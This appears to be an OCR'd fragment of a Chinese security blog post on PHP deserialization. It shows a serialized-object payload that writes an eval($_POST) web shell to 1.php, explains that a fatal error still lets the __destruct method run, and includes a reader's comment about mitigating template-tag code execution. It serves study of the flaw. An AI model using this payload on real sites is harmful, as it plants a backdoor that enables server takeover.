
O:1:"B":3:{s:7:"content";s:31:"<?php echo 1;eva
l($_POST[a]);?>";s:8:"filename";s:5:"1.php";s:
6:"decade";O:3:"pdo":0:{};}
原理就是这个fatal error，然后导致后面代码停止执行，但是反
序列化的destruct方法还是会执行
上一篇
下一篇
2 条评论
12/16/2020
feifan公子
0
回复
楼主怎么修复比较好呢匹配到便签才执行解析标签执行标签
里面的代码。如果把请求里面所有的{替换成随便的一个实
体编编码例如&#123这个}替换成}。破坏标签结构体。让他
匹配不了进而不能正确解析标签也就不能执行代码了。这样
做有绕过的可能么求楼主赐教